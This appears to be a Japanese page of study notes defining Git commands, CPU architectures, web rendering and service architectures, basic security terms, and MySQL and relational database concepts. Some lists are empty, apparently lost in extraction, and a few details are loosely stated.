
複数のブランチを一つにまとめて、完成形に近づけることをマージと呼ぶ。 ブランチの図で言うとバグの修正や、機能の追加を行ったブランチがマスターブランチに統合されている部分のこと。
リモートリポジトリからファイルの最新情報を取得してくる操作のこと。共有されているファイル(リモートリポジトリ)の更新を確認したり、複数人の作業の擦り合わせのために使う機能といえる。
Git BashまたはターミナルへのGitHubのアカウントの登録は以下のコマンドで行う。
git config --global user.name GitHub登録ユーザ名
git config --global user.email Github登録メールアドレス
GitHub登録ユーザ名とGithub登録メールアドレスは各自用意したものを代入してください。 またGitBashやターミナルへGitHubへのユーザ情報を登録できたかどうかの確認は以下のコマンドで行う。
git config --list
Git管理したいフォルダに「cdコマンド」で移動する。 その後、リポジトリの新規作成は以下コマンドで行う。 これを行うことでローカルリポジトリが作成できる。 .gitファイルが作成される。
git init
ステージングエリアへのファイル追加は以下のコマンドで行う。
git addコマンドでは内容を変更したファイルをステージングエリアに追加します
git add ファイル名
git add .
git commit -m "コメント"コマンドでローカルリポジトリへコミットを行います。
git commit -m "コメント1行目(概要)" -m "" -m "コメント3行目(詳細/理由)"
または
git commit -F- << EOM
>
>
>EOM
一般的な概要のコメント(英語)
詳細に管理したい場合のコメント(英語)
ブランチの作成は以下のコマンドで行います。(ブランチ名なしで現在のブランチを確認可能)
git branch ブランチ名
ブランチの移動は以下コマンドで行います。
git checkout ブランチ名
git switch ブランチ名
git checkoutに-bを付けるとブランチ作成と切り替えをまとめて実行可能。
git status
git log
| オプション | 詳細 |
|---|---|
| –oneline | 1行での表示 |
| -p ファイル名 | ファイル差分の表示 |
| -n 数字 | 表示数の制限表示 |
ファイル削除後に以下のコマンドを実行
git rm ファイル名
オプション-rをつけると完全削除
git diff
git addをする前の状態で戻す場合
git checkout .
git checkout ファイル名
git addをした後の状態で戻す場合
git reset --hard HEAD
git commitをした後に戻す場合(直前にcommitしたものも取り消す)
git reset --hard HEAD~
特定のファイルのみのバージョンを戻す場合
git checkout コミットID ファイル名
git logでCommit履歴を確認しコミットIDを取得git checkout <ID>を行うことでIDのCommitバージョンに戻せるなお、特定のファイルのみバージョン戻す場合は2.1.9項目を参照。
戻したバージョン(以前のバージョン)の編集を行い、そこから最新バージョンにする場合のcommitは以下の通り。
git commit -a -m "<summary>" -m " " -m "<discription>"
git mv フォルダ名/ 変更後のフォルダ名/
git rm --cached ファイル名
git rm -r --cached ディレクトリ名
変更したいコミットの履歴を確認、git commit --amendで最新のコミットが修正モードにする。
git log
git commit --amend
GitHubにブラウザからアクセスしてリモートリポジトリを用意する。
初期設定は以下のコマンドを実行する。
git remote add origin "GitHubURL"
以下コマンドを実行する。(ローカルリポジトリのブランチ名はこの場合はmaster)
git push -u origin master
git pull
または
git fetch origin
git merge <マージするブランチ名>
リモートリポジトリの確認は以下コマンドまたは.git/configで確認可能。
git remote -v
リモートリポジトリの変更は以下コマンドより
git remote set-url リモートレポジトリ名(masterなど) 新しいリモートリポジトリのURL
rmで完全削除
git remote rm リモートレポジトリ名
git clone リモートリポジトリのURL
| コマンド | 詳細 | オプション |
|---|---|---|
| git ls-files | Gitで管理しているファイル一覧の表示 |
.gitignoreではgitで管理したくないファイルを指定できる。 例えば以下のようなもの。
#拡張子ファイルを無視
.拡張子
#指定したファイルの除外
ファイル名
#ディレクトリ以下で除外(特定ファイルの無視)
フォルダ名/
OSのエディションには32bit/64bitがあり、それぞれ処理速度、扱えるメモリ量が異なる。
| 扱えるメモリ容量 | 扱えるHDD容量 | |
|---|---|---|
| 32bit版 | 2~4GB | 2TBまで |
| 64bit版 | 8GB~2TB | 2TB以上 |
x86はインテル(Intel)およびAMDなどのCPUアーキテクチャに関連する用語。 x86アーキテクチャは32bitプロセッサを指す。
32bitプロセッサは、32bitのデータ幅を持ち、通常、32bitの命令を処理する。
x64は64bitプロセッサアーキテクチャを指す。 x86の拡張バージョンであり、インテルおよびAMDの64bitプロセッサに関連する。
64bitプロセッサは、64bitのデータ幅とアドレッシングをサポートし、大容量のメモリと高性能処理を可能にする。
ARM(Advanced RISC Machines)は、ARMホールディングスが開発した低電力のRISC(Reduced Instruction Set Computer)アーキテクチャ。 arm64で64bit、arm32で32bitの動作となる。
コンピュータプログラムの実行環境などが備える機能の1つであり、実行中のプログラムが占有していたメモリ領域のうち不要になったものを自動的に解放し、空き領域として再利用できるようにするもののことを言う。
あるコードブロック内で定義された関数などが、そのブロックをスコープとする変数などを参照できること。
また、そのような機能を利用してブロック内部で定義された関数のこと。
複数の引数をとる関数を、1引数関数の連続した呼び出しに置き換えること.
JavaScriptの例
function greet (name, age) {
console.log('My name is ' + name + '. I am ' + age + ' years old.');
}
greet('taro', 27); // 引数を2つ渡す
// ↓↓↓
function greet (name) {
return function (age) {
console.log('My name is ' + name + '. I am ' + age + ' years old.');
}
}
greet('taro')(27); // 引数の渡し方が変わる
関数を引数や戻り値とする関数。
デコレータは関数やクラスの前後に特定の処理を追加できる機能。
コンピュータプログラムの中で特定の機能や処理をひとまとまりの集合として定義し、他の箇所から呼び出して実行できるようにしたもの。
WebAssemblyは仮想マシン上で動作するバイナリ形式の命令のこと。 WebAssemblyには2つのフォーマットがあり、「Binary Format(WASM)」と「Teaxt Format(WAT)」がある。
公式ドキュメント:https://webassembly.org/getting-started/developers-guide/
WebAssemblyはCやC++、Rust、Goなどの様々な言語から上記のWebAssemblyの命令形式へコンパイルして利用する。
WebAssemblyを用いることにより得られるメリットは以下の3つ。
WebAssemblyが適用できる場面(ユースケース)としては負荷の大きな処理をブラウザで実装したいときに役に立つ。
Qiitaの解説記事:https://qiita.com/t_katsumura/items/ff379aaaba6931aad1c4
処理系がJVM(Java仮想マシン)上で動作する言語の総称。 OS環境に実行が依存しない特徴がある。
Scala, Kotlinなどがある。
音声マークアップ言語。
ファイルやデータのバージョンを管理する仕組みやツール。
リビジョン管理システムとも呼ばれる。
集中型と分散型の2種類がある。
集中型バージョン管理ツールで1つのリポジトリのみを使用する。
リポジトリへの反映にはリポジトリと端末がネットワークで繋がっている必要があり、繋がっていなければファイルの変更履歴をリポジトリに反映することができない。
代表的な集中型のバージョン管理ツールにはSVNやCVSがある。
分散型バージョン管理ツールは各ローカル環境にリポジトリの複製を作成し、ローカルごとにバージョン管理を行える特徴がある。
ローカルごとにバージョン管理を行い、そのあとで中心のリポジトリとバージョン管理の情報を共有する。
代表的な分散型のバージョン管理ツールにはGitがある。
後で使うと設計した機能は後から使わないという原則。
重複管理を避けて1か所で管理するというルール。
複雑にせず単純にするという原則。
WordPressやEC-CUBE、Drupalなどの従来のCMS。
ヘッドレスCMSはコンテンツ管理機能に特化したCMS。
ヘッドレスCMSと従来のCMSは、管理機能であるバックエンドのみか、表示機能であるフロントエンド・バックエンド機能を同時に持つかに違いがある。
ヘッドレスCMSでは管理機能のみになるため、別に表示画面の用意と専門知識が必要となっている。その分表示画面の自由度が高まり、APIの受け取り先が格段に増えることから、さまざまなデバイス・チャネルに対応が可能と言える。
具体的なサービスにはStrapi、microCMS、GraphCMSなどがある。
SPA(Single Page Application)は単一のWebページで構成するアプリケーション。
ページ遷移を行わずにページやコンテンツの切り替えが可能なのが特徴。
言い換えると、他のページへ移動せずにコンテンツの切り替えができる技術。
具体的にはユーザーがひとつのサービスを通じて得られる体験であるUXの向上に効果があり、ブラウザの挙動に縛られることがないUIの実現が可能となっている。

SPAの開発はJavaScriptにより実現される。
またOSSで提供されているSPAを構築可能なフレームワークは以下のようなものがある.
MPA(Multiple Page Application)は複数のページで構成されるアプリケーションです。
HTTP GETが来たら、リクエストに応じたHTMLを1つ1つ組み上げてブラウザに返すオーソドックスで昔ながらの特徴となっている。
Railsやlaravelなどのサーバサイドフレームワークを公式ドキュメント通り作るとこの設計になる。
またWordPressなどのCMSもMPA構成となっている。
SSR(Server Side Rendering)はページ遷移のたびサーバーにリクエストが走り、そのままサーバー側でAPIと連携をしてレンダリングが行われ、生成されたHTMLをブラウザに返すアーキテクチャのこと。
サーバー側でレンダリングが行われる特徴がある。

サーバーサイドレンダリング(SSR)は、その名の通りサーバー側でアプリケーションの HTML を生成しレスポンスとして返すことを言う。 一般的に利用されている MPA(Multiple Page Application)では言うまでもなく行われていることなので、SSR というワードは自ずと SPA(Single Page Application)を構築する際のオプション機能を指すことが多い。
SSRのメリットを整理すると、まず一番に挙がるのはレンダリングをサーバー側で行えるので、通常のSPAと比べて初回読み込みに時間がかからないということである。 厄介なレンダリング処理をサーバー側で行えるので、ブラウザの負担が減り、すなわちブラウザのスペックの高くない機器(スマホなど)でも安定した表示速度を保つことが可能となっている。
CSR(Client Side Rendering)は、クライアント側のJavaScriptを使用し直接ブラウザでページをレンダリングすることを言う。
大きいアプリケーションの場合クライアントで処理するJavascriptの量も増える(クライアントで処理する情報量が増加する)。
SEO的には弱い。
SSG(Static Site Generation)はビルド時に、サーバー側で、APIからのデータ取得とそれに伴ったHTMLの構築を終わらせておき、ユーザーからリクエストされた際にこの事前につくっておいたHTMLを渡すアーキテクチャ。
Next.jsやNuxt.jsなどを利用することで構築できる。
SEO対策が可能。
Cookieは簡単に言うとサイト訪問者のユーザ情報をブラウザに一時保存(キャッシュ)する仕組み。
ファストパーティCookieとサードパーティCookieの2種類がある。
通常のログインに関する情報やショッピングカートの中身などの1つのサイト用のCookie。
サードパーティクッキーは訪れたサイト以外のドメインから(第三者)から発行されたクッキーであり、ドメインを横断したトラッキングができるのでWEB広告で広く活用されている。
Googleにより、2024年に廃止が決定された。 個人情報保護の観点からクッキーへの規制を強める動きがあるため廃止される可能性が高い。
モノリスアーキテクチャは1つのサービスや機能で構築される従来型のアーキテクチャである。

マイクロサービスアーキテクチャは複数のサービスや機能を疎結合させて構築されるアーキテクチャ。
メリットとしてはマイクロサービスのアーキテクチャでは、大規模で複雑なアプリケーションを提供する際のスピードと信頼性が向上することが上げられる。

マイクロサービスをWeb系システムで組むための関連技術としては、Go言語やKubernetesなどが注目されている。
サーバーレスアーキテクチャーは常時稼働する物理サーバーや仮想化基盤上の仮想マシンを極力使わずにアプリを構築するアーキテクチャーのこと。
具体的にはクラウドであるIaaSやPaaSの登場によりシステム開発側がサーバを意識する必要がなくなったことから登場した概念といえる。
AWSで言うと、ECSやEKS基盤、Amplifyなどで構成されるようなアプリケーションはサーバレスアーキテクチャと言える。
NoSQL(Not Only SQL)は非リレーショナルデータベース(RDB)なデータベースの総称のこと。 近年RDBでは対応できないケースが増えてきたことから、昨今ではNoSQLが注目されている。

特徴としてはNoSQLでは音声や画像など、Excelのセルに入らないデータも扱える。 速度を優先する構造であるためビッグデータなど大量データの処理に向くことも注目を集める大きな要因である。
NoSQLは4種類に分類される。
NoSQLが適するケースは以下の通り。
ORM(Object-Relational Mapping)はオブジェクトと関係(RDB)とのマッピングを行うもの。 内部的にはORMがSQLをラッピングした構成となっている。
ORMを使うとSQLを直接書くことなく、オブジェクトのメソッドでDB操作ができると言う特徴がある。
フレームワークごとのORMは以下の通り。
| 言語 | ORM | 説明 |
|---|---|---|
| Ruby | ActiveRecord | RailsのORM |
| Python | Django ORM | DjangoのORM |
| Node.js | Prisma, TypeORM |
RPC(遠隔手続き呼出し)はコンピュータで動作するソフトウェアから、通信回線やコンピュータネットワークを通じて別のコンピュータ上で動作するための規格であり、互いに互換性がない場合があることからプロトコルというほどの堅い規約というよりも分類である。
有名どころ: XML-RPC, JSON-RPC, tRPC, gRPC
簡単に言うと、server側で定義したInterfaceをそのままclient側で取り込んで繋ぎ込みができるもの。
Node.js(Type Script)向きのRPC実装。
公式ドキュメント:https://trpc.io/
関連するパッケージyarn add @trpc/server zod
Googleが開発したRPC実装。 マイクロサービスアーキテクチャと相性が良い。
公式ドキュメント:https://grpc.io/
言語に依存しない標準の RESTful API へのインターフェイス仕様。 関連するものにswaggerがある。
API設計が巨大化したときに使える。
swagger: Open API Specific を記述するための、OSSのツール https://swagger.io/docs/specification/about/
テストや静的コード解析などの作業を自動化し、継続的に実行する手法。
各環境へのデプロイ作業を自動化し継続的に実行する手法。
CIとCDを合わせたもの。 以下のことを実行できる。
代表的なCI/CDツールにはCircleCI、GitHub Actions、PipeCDなどがある。
CDN(コンテンツデリバリネットワーク)はユーザーになるべく近い場所でコンテンツを配信することにより、高速かつ信頼性の高いサービス提供するというもの。
CDNは分散されたキャッシュサーバー群によるネットワークとも言うことができる。 具体的にはWebアプリケーションで表示する画像や文章を世界中のサーバにキャッシュすることで実現する。
また以下の問題を解決できる。
代表的なCDNを提供するサービスにはCloudFlareやAWSのCloudFront、Akanamiなどがある。
シングルサインオン(Single Sign-On)は「シングル 」と「サインオン」を組み合わせたもの。
「1度システム利用開始のユーザー認証 (ログイン) を行うと複数のシステムを利用開始する際に、都度認証を行う必要がない仕組み」や「1度の認証で、以後その認証に紐づけられている複数のシステムやアプリ・サービスにも、追加の認証なしで利用できる製品・システム・ツール」を指す。
ハニーポットは、不正な攻撃者の行動・手法などを観察/分析する受動的な目的で設置される罠システム。
ハニーポットには以下のような種類がある。
ピボッティングは侵入したマシンをルータとして利用して他のネットワークにアクセスする技法のことをいう。
ピボッティングでは攻撃者側から直接アク セスできないネットワークに対し侵入したマシンを足掛かりにアクセスすることを可能にする。
SIEM(Security Information and Event Management:セキュリティ情報イベント管理)はシステムを構成する機器から自動的にログを収集・分析したり、異常時に通知したりできるソリューション。
具体的にファイアウォールやIDS/IPS、プロキシーなどから出力されるログやデータを一元的に集約し、それらのデータを組み合わせて相関分析を行うことで、ネットワークの監視やサイバー攻撃やマルウェア感染などのインシデントを検知することを目的とした仕組み。
C&Cサーバは外部から侵入して乗っ取ったコンピュータを利用したサイバー攻撃を行う際に踏み台のコンピュータを制御したり命令を出したりする役割を担うサーバのこと。
主に防弾ホスティング上で展開される。
UTM(Unified Threat Management)は統合脅威管理とも呼ばれる1つのハードウェアに複数の異なるセキュリティ機能を統合し、ハッキングやコンピュータウイルスなどの脅威から、ネットワークを包括的かつ効率的に保護する手法のこと。
UTM機器は、ファイアウォール、IDS/IPS、アンチスパム、Webフィルタリング、アンチウイルス、アプリケーション制御などでネットワーク全体を保護する。 UTMはファイヤーウォールと異なり、ファイアウォールや複数の脅威検知機能を組み合わせ、ネットワークを包括的に防御する。
RFC 6797で定義されるWebサイトがWebブラウザーにHTTPSでのアクセスを指示することで中間者攻撃を防止するための技術のこと。
SOC(Security Operation Center)はシステム・ネットワークの状態を監視し、サイバー攻撃の検知や分析・対策を行うことで企業の情報資産を守るための組織のこと。 セキュリティ専門の部署またはサービスとして、24時間365日体制で以下のような対応を行う。
CSIRT(Computer Security Incident Response Team)はセキュリティインシデントが発生した場合に対応する組織のこと。
インシデントが発生した際に行う対応は以下の通り。
セキュリティインシデントが発生していない際に行う対応は以下の通り。
IoC(Indicator of Compromise)はセキュリティ侵害インジケータなどとも呼ばれる、攻撃発生やどのようなツールが使われたかなどを明らかにする手掛かりとなる情報のこと。
IoCで掲載される情報には以下のようなものがある。
SCAPは脆弱性管理・測定・評価を自動化するための基準のこと。 代表的なものにはCVSSやCVEなどがある。
NAPT(PAT)と同じ意味。
詳しくはコチラ
ポートフォワーディングはインターネットから特定のポート番号宛に通信が届いたときにあらかじめ設定しておいたLAN側の機器にパケットを転送する機能のこと。静的IPマスカレードとも呼ばれる。
この設定は外部からの通信を内部で処理するのに必須の設定と言える。
DDNSはIPアドレスが変更されたときに DNSレコードを自動的に更新できるサービスのこと。
VPNを実現するための機能。
PPTPパススルはPPTP(Point-to-Point トンネリング プロトコル)によるVPN接続を許可する機能。
IPsecパススルーはNAT機器配下にあるIPsec端末が、NAT機器の先にあるIPsec端末とIPsec通信ができるようにするための機能。
PPPoEパススルはLAN・WANインターフェース間でPPPoEパケットを転送することにより、LAN側インターフェース配下の端末が直接PPPoE接続できるようにするための機能。
透過型プロキシはクライアントにプロキシの設定をしていない状態でもプロキシサーバ経由によるWebアクセスをさせる方法。
Squidなどで実現可能
PBRはルーティングテーブルに従ってパケットを転送するのではなく,管理者が設定した「送信元アドレス、プロトコル、ポート番号、パケットサイズ、入力I/F」の情報に基づきルーティングを行える技術のこと。
データベースはある特定の条件に当てはまる「データ」を複数集めて、後で使いやすい形に整理した情報のかたまりのことを表のようなものを指す。
特にコンピュータ上で管理するデータをデータベースと呼ぶことが多いが、紙の上で管理する「電話帳」や「住所録」なども、立派なデータベースである。
また、コンピュータ上でデータベースを管理するシステム(DBMS:Database Management System)のことや、そのシステム上で扱うデータ群のことを、単に「データベース」と呼ぶ場合もある。
データベースを使ってデータを管理するメリットには、次のようなものが挙げられる。
DBMSはDBを管理するためのシステム。
RDBMS(関係データベース管理システム)は様々な会社が提供しており、有料のものには以下のようなものがある。
有名どころのRDB。
RDB(リレーショナルデータベース)は表の形でデータを管理するデータベース。 以下の要素で構成される。
| 種類 | 説明 |
|---|---|
| 表(テーブル) | 複数のデータを収容する場所 |
| 行(レコード) | 1件分のデータを表す |
| 列(フィールド) | データを構成する項目を表す |
RDBの例
SQLとはデータベースを操作するための言語。 DBMS上でデータの追加や削除、並べ替えなどを行うようコンピュータに命令することができる。
基本的に1行ずつ入力して確定し、直ちに実行される。複数のSQLを組み合わせて大きな一つの塊のSQLとして実行することもできるが、通常のプログラミング言語のように一連の操作をまとめてセットすることのできる「ストアドプロシージャ」という機能のあるDBMSもある。
ストアドプロシージャはDBMSにSQL文を1つのプログラムにまとめ保存しておくことを指す。 一連の処理が実行される。
また、メリットは以下の通り。
NoSQLはNot only SQLの略で、SQLに限定されることなく非定型な構造を持つデータを柔軟に管理することができるもの。 NoSQLはデータモデルによって、「キー・バリュー型」「カラムストア型」「グラフ型」「ドキュメント型」の4つに大きく分けられる。
ORM(Object-Relational Mapping)ことオブジェクト関係マッピングはオブジェクトと関係(RDB)とのマッピングを行うもの。
ORMを使うとSQLを直接書くことなく、オブジェクトのメソッドでDB操作ができると言う特徴がある。
テーブルをつくる時、どんなデータを入れるか構造を指定する。カラム型には以下のようなものがある。
ここではMySQLの場合の例を記載する。
UNSIGNED を指定すると正の数しか格納できなくなる。(UNSIGNEDでデータ範囲:0~2n)
| 名称 | 型 | 概要 |
|---|---|---|
| TINYINT | 整数型 | -128 ~ 127 |
| SMALLINT | 整数型 | -32768 〜 32767 |
| MEDIUMINT | 整数型 | -8388608 〜 8388607 |
| INT、INTEGER | 整数型 | -2147483648 〜 2147483647 |
| BIGINT | 真数型 | -9223372036854775808 〜 9223372036854775807 |
| BOOL、BOOLEAN | Boolean型 | TINYINT(1) で指定した場合と同じ。true と false の2択を保存したいときに使うことが多い。 |
| BIT | BIT型 | 111 や 10000000 といったビットフィールド値を格納するのに使う。ビット値を指定するには、b'111’ や b'10000000’ のように指定する。 |
| DECIMAL、DEC、NUMERIC | 小数点型 | 誤差のない正確な小数を格納できる。 |
| FLOAT | 小数点型 | おおよそ小数第7位まで正確な小数を格納できる。 |
| DOUBLE | 小数点型 | おおよそ小数第15位まで正確な小数を格納できる。 |
| 型 | 用途 | フォーマット |
|---|---|---|
| DATE | 日付 | ‘年-月-日’(例: ‘2020-01-01’) |
| DATETIME | 日付と時間 | ‘年-月-日 時:分:秒’(例: ‘2020-01-01 12:15:03’) |
| TIMESTAMP | タイムスタンプ | ‘年-月-日 時:分:秒’(例: ‘2020-01-01 12:15:03’)) |
| TIME | 時間 | ‘時:分:秒’(例: ‘12:15:03’) |
| YEAR | 年 | 年(例: 2020) |
日付や時間を扱う型のカラムに値を挿入する場合、以下のような基本フォーマット以外の形も使える。
文字列を扱う型は以下の種類があり、それぞれ用途が違いがある。
| 型 | 用途 |
|---|---|
| CHAR | 固定長文字列を格納。CHAR(10) のようにして格納できる文字数(0〜255・デフォルトは1)を指定できる。 |
| VARCHAR | 可変長文字列を格納。VARCHAR(10) のようにして格納できるバイト数(0〜65,535)を指定できる。 |
| BINARY | 固定長バイナリバイト文字列を格納。BINARY(10) のようにして格納できる文字数(0〜255・デフォルトは1)を指定できる。 |
| VARBINARY | 可変長バイナリバイト文字列を格納。VARBINARY(10) のようにして格納できるバイト数(0〜65,535)を指定できる。 |
| TINYBLOB | バイナリデータを格納。最大長は 255 (2^8 − 1) バイト。 |
| BLOB | バイナリデータを格納。最大長は 65,535 (216 − 1) バイト。BLOB(10) のようにして格納できるバイト数を指定できる。 |
| MEDIUMBLOB | バイナリデータを格納。最大長は 16,777,215 (2^24 − 1) バイト。 |
| LONGBLOB | バイナリデータを格納。最大長は 4,294,967,295 または 4G バイト (2^32 − 1) バイト。 |
| TEXT | 文字列を格納。最大長は 65,535 (216 − 1) 文字。TEXT(10) のようにして格納できる文字数を指定できる。 |
関係データベースにおいて蓄積データの重複や矛盾が発生しないように最適化するのが一般的。 同じ内容を表のあちらこちらに書かないように表を分割するなどすることは正規化と呼ばれる。
非正規形(正規化を行っていない元の形の表)を何回か正規化を行い最適化行う。
| 正規化 | 説明 |
|---|---|
| 非正規形 | 正規化されていない繰り返し部分を持つ表 |
| 第1正規形 | 繰り返し部分を分離させ独立したレコードを持つ表 |
| 第2正規形 | 部分関数従属しているところを切り出した表 |
| 第3正規形 | 主キー以外の列に関数従属している列を切り出した表 |
非正規型の表は繰り返し部分を持ち、関係データベースで扱えない表の形である。
非正規形の表から繰り返し部分を取り除いたものは第1正規形となる。 また表の形は2次元の表となる。
第1正規形の表から部分関数従属している列を分離した表が第2正規形の表である。
第2正規形の表から主キー以外の列に関数従属している列を分離した表が第3正規形の表である。
関係演算は表の中から特定の行や列を取り出したり、表と表をくっつけ新しい表を作り出したりする演算のことである。 選択、射影、結合などがある。
このような演算を行い仮想的に作る一時的な表はビュー表と呼ばれる。
スキーマは「概念、要旨」という意味を持ち、データベース構造や使用の定義をするものである。 標準使用されているスキーマにはANSI/X3/SPARC規格は3層スキーマ構造をとり、外部スキーマ、概念スキーマ、内部スキーマという3層に定義を分けることでデータの独立性を高める。

データベースの表には行を識別できるようにキーとなる情報が含まれており、それは主キーと呼ばれる。また表同士を関連付けするときの主キーは外部キーと呼ばれる。
また複数列を組み合わせて主キーにしたものは複合キーと呼ばれる。
トランザクション管理と排他処理は複数人がデータベースにアクセスし同時変更などをした際にデータ内容に不整合が生じる問題からデータベースを守る処理。
データベースにおいてトランザクションは一連の複数の処理をひとまとめにしたもののことを指す。 具体的にはデータの整合性を保つための概念と言える。
トランザクションが必要なケースは以下のようなものがある。
排他制御は処理中のデータをロックし他の人が読み書きできないようにする機能である。 ロックする方法には共有ロックと専有ロックがある。
また、デットロックと呼ばれる現象がロック機能を使いすぎると起こる場合がある。
DBMSではトランザクション処理に対して4つの特性(ACID特性)が必要とされる。
データベースは定期的にバックアップを作ったり、更新前後の状態をジャーナルファイルに記録したりし障害の発生に備える。 バックアップ後の更新はジャーナルと呼ばれるログファイルに更新前の状態と更新後の状態を逐一記録しデータベースの更新履歴を管理するようにする。
